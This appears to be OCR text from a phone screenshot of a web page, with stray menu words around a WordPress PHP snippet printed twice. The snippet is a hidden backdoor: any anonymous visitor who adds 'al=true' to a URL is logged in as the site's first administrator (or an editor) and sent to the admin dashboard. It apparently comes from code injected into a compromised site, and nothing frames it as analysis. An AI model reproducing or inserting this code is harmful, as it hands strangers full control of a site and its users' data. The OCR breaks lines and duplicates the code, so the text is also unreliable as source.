
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Greatest